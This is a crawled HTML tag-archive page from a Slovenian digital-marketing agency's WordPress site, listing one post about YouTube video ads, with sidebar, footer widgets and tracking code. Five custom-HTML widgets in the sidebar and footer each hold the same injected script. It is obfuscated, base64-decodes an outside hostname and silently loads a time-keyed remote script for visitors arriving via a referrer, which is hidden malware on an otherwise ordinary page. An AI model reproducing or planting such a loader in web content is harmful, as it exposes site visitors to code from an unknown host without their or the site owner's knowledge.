

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lmdigital.si/tag/trueview/
body_size: 10877
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>trueview &#8211; LM digital &#8211; Spletno komuniciranje in oglaševanje</title>

<link rel="stylesheet" href="https://www.lmdigital.si/wp-content/themes/ventus/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.lmdigital.si/xmlrpc.php" />



<link rel='dns-prefetch' href='//www.lmdigital.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LM digital - Spletno komuniciranje in oglaševanje &raquo; Feed" href="https://www.lmdigital.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="LM digital - Spletno komuniciranje in oglaševanje &raquo; Comments Feed" href="https://www.lmdigital.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LM digital - Spletno komuniciranje in oglaševanje &raquo; trueview Tag Feed" href="https://www.lmdigital.si/tag/trueview/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lmdigital.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lmdigital.si/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lmdigital.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.lmdigital.si/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://www.lmdigital.si/wp-content/plugins/tmq-ventus-shortcodes//css/jplayer.css?ver=5.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tmq-icomoon-css'  href='https://www.lmdigital.si/wp-content/plugins/tmq-ventus-shortcodes//css/font/icomoon.css?ver=5.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='google-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='docs-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/assets/css/docs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/assets/css/bootstrap.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.lmdigital.si/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.css?ver=3.6.14.1' type='text/css' media='screen' />
<link rel='stylesheet' id='dropkick-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/assets/css/dropkick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/assets/css/jquery.fancybox.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/assets/css/isotope.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettify-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/assets/css/prettify.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css'  href='https://fonts.googleapis.com/css?family=Oswald&#038;ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/assets/css/superfish.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ventus_style-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/style.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-dynamic-tmq_css-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/dynamic.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lmdigital.si/wp-content/themes/ventus/assets/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mr_social_sharing-css'  href='https://www.lmdigital.si/wp-content/plugins/social-sharing-toolkit/style_2.1.2.css?ver=5.3.2' type='text/css' media='all' />
      <script>
      if (document.location.protocol != "https:") {
          document.location = document.URL.replace(/^http:/i, "https:");
      }
      </script>
      <script type='text/javascript' src='https://www.lmdigital.si/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/plugins/simple-popup/js/jquery.cookie.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/plugins/tmq-ventus-shortcodes//js/jplayer/jquery.jplayer.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/themes/ventus/assets/js/prettify.js?ver=2013'></script>
<script type='text/javascript' src='https://www.lmdigital.si/wp-content/themes/ventus/assets/js/caroufredsel.6.2.0.js?ver=6.2.0'></script>
<link rel='https://api.w.org/' href='https://www.lmdigital.si/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lmdigital.si/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lmdigital.si/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.2" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'aec49259bb';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.lmdigital.si/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script type="text/javascript">
jQuery(document).ready(function() {	

	
	jQuery('#simple-popup').click(function(e) {
		e.preventDefault();
		
		
		var id = jQuery(this).attr('href');
		var maskHeight = jQuery(document).height();
		var maskWidth = jQuery(window).width();
		jQuery('#spmask').css({'width':maskWidth,'height':maskHeight});
		jQuery('#spmask').fadeIn(1000);	
		jQuery('#spmask').fadeTo("slow",0.8);	
		var winH = jQuery(window).height();
		var winW = jQuery(window).width();
		jQuery(id).css('top',  winH/2-jQuery(id).height()/2);
		jQuery(id).css('left', winW/2-jQuery(id).width()/2);
		jQuery(id).fadeIn(400);
	
	});
	jQuery('.window .close').click(function (e) {
		e.preventDefault();
		jQuery.cookie('popup_hide','true',{path: '/'});
		jQuery('#spmask').hide();
		jQuery('.window').hide();
	});		
	
	jQuery(document).keyup(function(e) {
  	if (e.keyCode == 27) { jQuery('.window .close').click(); }
});

jQuery("#simple-popup").bind('click',function()
{
	return false;
});
if ( jQuery.cookie('popup_hide') != 'true' )
{  
	setTimeout( function() {
		jQuery('#simple-popup').click();
	}, 15000 );
}
});



</script>

<link rel="shortcut icon" href="https://www.lmdigital.si/wp-content/uploads/2013/12/digital-favicon.png"><link rel="apple-touch-icon" href="https://www.lmdigital.si/wp-content/uploads/2019/02/lm-digital-logo.png"/></head>
<body data-rsssl=1 class="archive tag tag-trueview tag-23 w1170px  wpb-js-composer js-comp-ver-3.6.14.1 vc_responsive">
<div id="page">

<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="https://www.lmdigital.si/">LM digital &#8211; Spletno komuniciranje in oglaševanje</a></h1>
		<div class="description">Oglašujte učinkovito in pametno &#8211; Google AdWords, Facebook marketing, Google AdSense, grafično oblikovanje in Izdelava spletnih strani po ugodnih cenah.</div>
	</div>
</div>
<hr />
  <!-- 
    ================================================
    // BEGIN CONTENT
    ================================================ 
    -->
    
		<div class="container">
			<div class="row-fluid">
				<div class="span12">
					<div class="breadcrumb-container">
						<ul class="breadcrumb">
					<li><a href="https://www.lmdigital.si/">Home</a></li><span class="divider"> / </span><li class="active">Posts Tagged "trueview"</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		    <div class="content">
    
	    <!-- FEATURES
	    ================================================== -->
	    <div class="container ">
		<div class="row-fluid">
									<div class="span3">
							<div class="row-fluid"><section id="nav_menu-6" class="widget-side span12 widget_nav_menu"><div class="menu-left-sidebar-container"><ul id="menu-left-sidebar" class="menu"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.lmdigital.si/google-adwords-oglasevanje/">GOOGLE ADWORDS</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.lmdigital.si/facebook-marketing/">FACEBOOK MARKETING</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.lmdigital.si/graficno-oblikovanje/">OBLIKOVANJE</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.lmdigital.si/spletne-strani/">SPLETNE STRANI</a></li>
</ul></div></section></div><div class="widget_text row-fluid"><section id="custom_html-113" class="widget_text widget-side span12 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>						</div>
								<div class="span9">
											<div class="textcenter">
								<span class="content-heading">IŠČI PO TAGIH</span>
								<div class="content-heading-stripes"></div>
							</div>
									
			
										<div class="my-search-results">
													<div class="search-content">
								<h5 class="search-heading"><i class="icomoon-play-3"></i>  <a href="https://www.lmdigital.si/youtube-video-oglasi-zdaj-tudi-v-sloveniji-pohitite-dokler-so-zemljice-se-vroce/">Youtube video oglasi zdaj tudi v Sloveniji! Pohitite dokler so »žemljice« še vroče!</a></h5>
								<p>
									Kaj omogočajo Youtube video oglasi? Od 18. marca je ena najbolj priljubljenih oblik oglaševanja na voljo tudi v Sloveniji (prav tako na Hrvaškem in v Srbiji). Youtube video oglasi oz.<br><br>
								</p>
							</div>
												</div>
						</div><div class="row-fluid"><div class="span12 pagination pagination-bottom text-center"></div>		
			</div>
						
	       	</div>
	    </div>		    	
	 </div>

    <!-- BEGIN FOOTER BUBBLE
	================================================== -->
	<div class="container">
		<div class="row-fluid">
			<div class="span12">
			
				<div class="footer-bubble">
					<div class="bubble ">
					
		    			<h4 class="left">VAS ZANIMA KAJ IZ <strong>PONUDBE</strong>?</h4>
					<a href="https://www.lmdigital.si/kontakt/" class="btn btn-padded right">KONTAKTIRAJTE NAS</a>						
					</div>
					<div class="bubble-triangle"></div>
				</div>
			</div>
		</div>
	</div>


	<!-- BEGIN SUB-FOOTER
	================================================== -->
    <div class="sub-footer">
    	<div class="container">
    		<div class="row-fluid">
								<div class="span3">
						<h5 class="heading">KONTAKTI</h5>			<div class="textwidget"><div class="row-fluid"><div class="span4"><i class="icomoon-phone mega" style="color: rgb(255,255,255);"></i></div>
<div class="span8">
<div style="color:#fff;">Tel.: +386 (0) 1 / 282 22 64<br />
Fax: +386 (0) 1 / 282 22 65</div></div></div>
<div class="row-fluid"><div class="span4"><i class="icomoon-mail-3 mega" style="color: rgb(255,255,255);"></i>
</div>
<div class="span8">
<div style="color:#fff;"><a href="mailto:info@lmdigital.si">info@lmdigital.si</a><br />
<a href="mailto:info@lineamedia.si">info@lineamedia.si</a></div></div></div>
<div class="row-fluid"><div class="span4"><i class="icomoon-clock mega" style="color: rgb(255,255,255);"></i>
</div>
<div class="span8">
<div style="color:#fff;">Od pon. do pet.<br>
08:00 do 16:00</div></div></div></div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>					</div>
										<div class="span3">
						<h5 class="heading">O NAS</h5>			<div class="textwidget"><div class="row-fluid"><div class="span4"><i class="icomoon-home mega" style="color: rgb(255,255,255);"></i></div>
<div class="span8">
<div style="color:#fff;"><b>LM DIGITAL</b><br>
Linea Media d.o.o.,<br>
Hruševska 44,<br>
1000 Ljubljana.<br>
<br /></div></div>
<div style="color:#fff;">Nudimo oglaševanje z Googlovimi storitvami v vseh državah sveta!</div></div>
<a href="https://plus.google.com/118269813325148167080" rel="publisher">Google+</a><br>
<br />
<a href="https://www.lmdigital.si/pravna-obvestila/" rel="publisher">Pravna obvestila</a></div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>					</div>
										<div class="span3">
										<h5 class="heading">NASVETI &#038; NOVICE</h5>		<ul>
											<li>
					<a href="https://www.lmdigital.si/zakaj-spletno-oglasevanje/">Zakaj spletno oglaševanje?</a>
									</li>
											<li>
					<a href="https://www.lmdigital.si/zakaj-se-odlociti-za-oglasevanje-z-bannerji-na-google-prikaznem-omrezju/">Zakaj se odločiti za oglaševanje z bannerji na Google prikaznem omrežju?</a>
									</li>
											<li>
					<a href="https://www.lmdigital.si/kaksne-cilje-moramo-postaviti-ko-se-odlocimo-za-nastop-na-facebooku/">Kakšne cilje moramo postaviti, ko se odločimo za nastop na Facebooku</a>
									</li>
											<li>
					<a href="https://www.lmdigital.si/raziskava-slovenska-podjetja-in-spletna-prisotnost/">Raziskava – Slovenska podjetja in spletna prisotnost</a>
									</li>
											<li>
					<a href="https://www.lmdigital.si/youtube-video-oglasi-zdaj-tudi-v-sloveniji-pohitite-dokler-so-zemljice-se-vroce/">Youtube video oglasi zdaj tudi v Sloveniji! Pohitite dokler so »žemljice« še vroče!</a>
									</li>
					</ul>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>					</div>
										<div class="span3">
						<h5 class="heading">PRIJAVI SE NA NOVICE</h5>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{
	background:transparent;
	clear:left;
	font:14px Helvetica,Arial,sans-serif;
	width:240px;
}

	#mc_embed_signup #templateBody .bodyContent .rounded6 {
	border-radius:2px !important;
	}

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://lineamedia.us3.list-manage1.com/subscribe/post?u=4aab09a7ba0c4b0b09125ae57&amp;id=26c109f1fc" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div class="mc-field-group">
	<label for="mce-EMAIL"><span style="color:#fff;">Vaš e-mail naslov</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_4aab09a7ba0c4b0b09125ae57_26c109f1fc" value=""></div>
	<div class="clear"><input type="submit" value="PRIJAVI SE" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>

<!--End mc_embed_signup-->
<a href="http://www.lineamedia.si/" target="_blank" rel="noopener noreferrer"><img src="https://www.lmdigital.si/wp-content/uploads/2016/05/Linea-Media.png" width="98" height="41" align="right" alt="Linea Media" title="LINEA MEDIA - Inovativni mediji komuniciranja"></a></div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>					</div>
					 		
    		</div>
    	</div>	
    </div>

   <!-- BEGIN FOOTER
   ================================================== -->
    <div class="footer">
	    <div class="container">
	    	<div class="row-fluid">
		    	<div class="span7">
		    		<p>Copyright © 2011-2013 <a href="https://www.lineamedia.si" target="_blank"><font color="#ffffff">LINEA MEDIA d.o.o.</font></a> Vse pravice pridržane.</p>
		    	</div>
		    	
		    	<div class="span5">
		    	
		    		<ul class="social-icons">
				<a rel="alternate" href="https://www.facebook.com/linea.media" title="Linea Media Facebook"><i class="icomoon-facebook"></i></a>
<a rel="alternate" href="https://twitter.com/linea_media" title="Linea Media Twitter"><i class="icomoon-twitter"></i></a>
<a rel="alternate" href="https://plus.google.com/118269813325148167080" title="Linea Media Google+"><i class="icomoon-google-plus"></i></a>
<a rel="alternate" href="#" title="Linea Media LinkedIn"><i class="icomoon-linkedin"></i></a>
<a rel="alternate" href="#" title="Linea Media YouTube"><i class="icomoon-youtube"></i></a>
<a rel="alternate" href="https://www.lmdigital.si/blog/" title="LMdigital Blog"><i class="icomoon-blog"></i></a>
		    		</ul>
		    	
		    	</div>
	    	</div>
	    </div>
					<a href="#navigation" rel="alternate" title="Na vrh" class="gototop up"><img src="https://www.lmdigital.si/wp-content/themes/ventus/assets/img/icon_up.png" alt=""/></a>
		    </div> 	
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sl_SI/all.js#xfbml=1&appId=1384508925134856";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-25692272-4', 'lmdigital.si');
  ga('send', 'pageview');

</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<div style="display:none">
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 981310810;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/981310810/?value=0&guid=ON&script=0"/>
</div>
</noscript> 
</div>
<style>
#spmask {
  position:absolute;
  left:0;
  top:0;
  z-index:9999;
  background-color:#000;
  display:none;
}
  
#boxes .window {
  position:fixed;  left:0;
  top:0;
  width:auto;
  height:auto;
  display:none;
  z-index:9999;
  padding:20px;
    	border-radius: 5px;
  	-moz-border-radius: 5px;
  	-webkit-border-radius: 5px;
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);
}

#boxes #dialog {
  max-width:800px; 
  height:auto;
  _width:0;
  white-space:normal;
  overflow:visible;
  padding:10px;
  background-color:#ffffff;
  border:3px solid #155698;
  font-family:Georgia !important;
  font-size:15px !important;
 
  
}

*html #boxes .window {
    position: absolute;
}

#boxes .window .close
{
	 
background-attachment: scroll;
background-clip: border-box;
background-color: transparent;
background-image: url(https://www.lmdigital.si/wp-content/plugins/simple-popup/images/close.png );
background-origin: padding-box;
background-position: 0% 0%;
